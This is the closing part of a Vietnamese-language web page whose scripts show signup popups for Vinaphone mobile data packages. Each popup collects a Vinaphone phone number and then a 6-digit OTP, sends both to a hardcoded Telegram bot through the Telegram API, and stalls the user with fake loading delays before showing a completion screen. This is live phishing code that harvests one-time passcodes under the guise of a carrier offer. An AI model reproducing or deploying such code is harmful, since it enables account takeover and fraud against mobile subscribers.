        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-12big120").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-12big120").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-12big120"]').value = '';
        document.querySelector('input[name="otp-12big120"]').value = '';
        document.getElementById("send-phone-btn-12big120").style.display = "block";
        document.getElementById("send-phone-btn-12big120").disabled = false;
        document.getElementById("phoneSuccessMessage-12big120").style.display = "none";
        document.querySelector('.thong-tin-otp-12big120').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-12big120").style.display = "inline-block";
        document.getElementById("send-otp-btn-12big120").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-12big120"]').value = '';
        document.querySelector('input[name="otp-12big120"]').value = '';
        document.getElementById("popupOverlay-12big120").style.display = "none";
        document.getElementById("popupOverlay-complete-12big120").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-12big120").style.display = "none";
        document.getElementById("send-phone-btn-12big120").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-12big120").disabled = false;
        document.getElementById("send-otp-btn-12big120").disabled = false;
        document.querySelector('.thong-tin-otp-12big120').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-12big120").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-12big120").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-12big120").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-12big200').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-12big200");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-12big200").style.display = "inline-block";
        document.getElementById("send-phone-text-12big200").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-12big200").style.display = "none";
        document.getElementById("send-phone-text-12big200").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-12big200").style.display = "inline-block";
        document.getElementById("send-otp-text-12big200").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-12big200").style.display = "none";
        document.getElementById("send-otp-text-12big200").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-12big200').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-12big200"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 12BIG200\nLink: https://digishop.vnpt.vn/di-dong/big200-12t/438?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-12big200").style.display = "block";
        document.getElementById("send-phone-btn-12big200").style.display = "none";
        document.querySelector('.thong-tin-otp-12big200').style.display = 'block';
        document.getElementById("send-otp-btn-12big200").style.display = "inline-block";
        document.getElementById("send-otp-btn-12big200").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-12big200"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-12big200').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-12big200"]').value;
        let phone = document.querySelector('input[name="phone-12big200"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 12BIG200\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-12big200").style.display = "block";
                document.getElementById("popupOverlay-12big200").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-12big200"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-12big200").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-12big200").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-12big200"]').value = '';
        document.querySelector('input[name="otp-12big200"]').value = '';
        document.getElementById("send-phone-btn-12big200").style.display = "block";
        document.getElementById("send-phone-btn-12big200").disabled = false;
        document.getElementById("phoneSuccessMessage-12big200").style.display = "none";
        document.querySelector('.thong-tin-otp-12big200').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-12big200").style.display = "inline-block";
        document.getElementById("send-otp-btn-12big200").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-12big200"]').value = '';
        document.querySelector('input[name="otp-12big200"]').value = '';
        document.getElementById("popupOverlay-12big200").style.display = "none";
        document.getElementById("popupOverlay-complete-12big200").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-12big200").style.display = "none";
        document.getElementById("send-phone-btn-12big200").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-12big200").disabled = false;
        document.getElementById("send-otp-btn-12big200").disabled = false;
        document.querySelector('.thong-tin-otp-12big200').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-12big200").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-12big200").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-12big200").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-12max200').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-12max200");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-12max200").style.display = "inline-block";
        document.getElementById("send-phone-text-12max200").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-12max200").style.display = "none";
        document.getElementById("send-phone-text-12max200").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-12max200").style.display = "inline-block";
        document.getElementById("send-otp-text-12max200").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-12max200").style.display = "none";
        document.getElementById("send-otp-text-12max200").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-12max200').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-12max200"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 12MAX200\nLink: https://digishop.vnpt.vn/di-dong/max200-12t/445?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-12max200").style.display = "block";
        document.getElementById("send-phone-btn-12max200").style.display = "none";
        document.querySelector('.thong-tin-otp-12max200').style.display = 'block';
        document.getElementById("send-otp-btn-12max200").style.display = "inline-block";
        document.getElementById("send-otp-btn-12max200").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-12max200"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-12max200').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-12max200"]').value;
        let phone = document.querySelector('input[name="phone-12max200"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 12MAX200\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-12max200").style.display = "block";
                document.getElementById("popupOverlay-12max200").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-12max200"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-12max200").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-12max200").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-12max200"]').value = '';
        document.querySelector('input[name="otp-12max200"]').value = '';
        document.getElementById("send-phone-btn-12max200").style.display = "block";
        document.getElementById("send-phone-btn-12max200").disabled = false;
        document.getElementById("phoneSuccessMessage-12max200").style.display = "none";
        document.querySelector('.thong-tin-otp-12max200').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-12max200").style.display = "inline-block";
        document.getElementById("send-otp-btn-12max200").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-12max200"]').value = '';
        document.querySelector('input[name="otp-12max200"]').value = '';
        document.getElementById("popupOverlay-12max200").style.display = "none";
        document.getElementById("popupOverlay-complete-12max200").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-12max200").style.display = "none";
        document.getElementById("send-phone-btn-12max200").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-12max200").disabled = false;
        document.getElementById("send-otp-btn-12max200").disabled = false;
        document.querySelector('.thong-tin-otp-12max200').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-12max200").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-12max200").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-12max200").style.display = "none";
    });
});
</script>


</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.5.0.1 on 2026-01-31 22:48:32 -->